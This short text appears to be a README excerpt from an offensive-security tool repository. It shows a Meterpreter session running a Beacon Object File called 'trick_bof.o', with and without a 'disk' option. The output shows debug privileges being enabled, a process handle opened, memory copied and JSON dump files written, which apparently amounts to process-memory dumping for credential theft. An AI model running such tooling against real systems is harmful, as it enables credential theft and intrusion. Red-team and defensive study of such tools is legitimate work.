 meterpreter > execute_bof /scripts/trick_bof.o
[*] No arguments specified, executing bof with no arguments.
[+] Created folder: HzxNIIMN1O
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 1016
[+] PEB Address: 0x0000006A4E784000
[+] File shock.json generated (11629 bytes).
[+] File barrel.json generated (49719 bytes).
meterpreter > execute_bof /scripts/trick_bof.o --format-string Z disk
[+] Option: disk
[+] PEB Address: 0x000000000039F000
[+] Copying 1153536 bytes from 0x0000000039141000 to 0x00007FFBF78B1000.
[+] Created folder: oiI9Z4qlGK
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 1004
[+] PEB Address: 0x0000006A4E784000
[+] File shock.json generated (11629 bytes).
[+] File barrel.json generated (49719 bytes).